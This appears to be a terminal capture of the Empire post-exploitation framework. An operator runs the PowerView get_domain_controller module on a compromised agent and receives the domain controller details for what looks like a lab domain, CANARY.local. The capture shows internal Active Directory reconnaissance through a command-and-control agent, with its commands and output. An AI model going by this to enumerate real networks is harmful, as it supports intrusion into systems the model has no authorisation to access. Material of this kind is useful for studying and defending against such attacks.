 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
Authors:
@harmj0y
Description:
Returns the domain controllers for the current domain or the
specified domain. Part of PowerView.
Comments:
https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco
n/
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True A7L3XZU5 Agent to run module on.
Domain False The domain to query for domain
controllers.
Server False Specifies an Active Directory server
(domain controller) to bind to.
LDAP False Switch. Use LDAP queries to determine
the domain controllers.
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked A7L3XZU5 to run TASK_CMD_JOB
[*] Agent A7L3XZU5 tasked with task ID 1
[*] Tasked agent A7L3XZU5 to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) >
Job started: 3YHEUR
Forest : CANARY.local
CurrentTime : 07/03/2021 11:45:05
HighestCommittedUsn : 41166
OSVersion : Windows Server 2016 Datacenter Evaluation
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : CANARY.local
IPAddress : 192.168.1.99
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {11d69053-302d-40de-9319-f3fd9756f4f6, 18e0099c-4bf0-43a5-a41c-205c24ac38e7}
OutboundConnections : {252d309b-e39c-4dc6-a32b-96e79acfce09}
Name : CANARY-DC.CANARY.local
Partitions : {DC=CANARY,DC=local, CN=Configuration,DC=CANARY,DC=local,
CN=Schema,CN=Configuration,DC=CANARY,DC=local, DC=DomainDnsZones,DC=CANARY,DC=local...}
Get-DomainController completed!
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) >